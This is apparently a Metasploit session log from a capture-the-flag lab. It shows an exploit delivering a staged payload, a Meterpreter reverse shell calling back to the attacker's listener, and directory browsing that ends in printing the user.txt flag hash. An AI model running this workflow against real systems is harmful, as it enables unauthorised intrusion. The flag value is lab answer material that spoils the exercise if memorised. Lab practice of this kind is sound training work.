 [*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /0bWCkhWpiil
[*] Sending stage (175174 bytes) to 10.10.167.60
[*] Meterpreter session 2 opened (10.14.92.176:4444 → 10.10.167.60:49420 ) at 2024-12-08 20:26:12 +0800
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\iRxJqN.vbs' on the target
meterpreter > shell
Process 1792 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>cd C:\Users\bill
cd C:\Users\bill
C:\Users\bill>dirt
dirt
'dirt' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\bill>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill
09/27/2019 08:09 AM <DIR> .
09/27/2019 08:09 AM <DIR> ..
09/26/2019 10:29 PM <DIR> .groovy
09/27/2019 03:07 AM <DIR> Contacts
09/27/2019 08:08 AM <DIR> Desktop
09/27/2019 03:07 AM <DIR> Documents
09/27/2019 03:07 AM <DIR> Downloads
09/27/2019 03:07 AM <DIR> Favorites
09/27/2019 03:07 AM <DIR> Links
09/27/2019 03:07 AM <DIR> Music
09/27/2019 03:07 AM <DIR> Pictures
09/27/2019 03:07 AM <DIR> Saved Games
09/27/2019 03:07 AM <DIR> Searches
09/27/2019 03:07 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 44,155,273,216 bytes free
C:\Users\bill>cd Desktop
cd Desktop
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
09/27/2019 08:08 AM <DIR> .
09/27/2019 08:08 AM <DIR> ..
09/27/2019 04:42 AM 70 user.txt
1 File(s) 70 bytes
2 Dir(s) 44,155,273,216 bytes free
C:\Users\bill\Desktop>more user.txt
more user.txt
b04763b6fcf51fcd7c13abc7db4fd365
C:\Users\bill\Desktop>a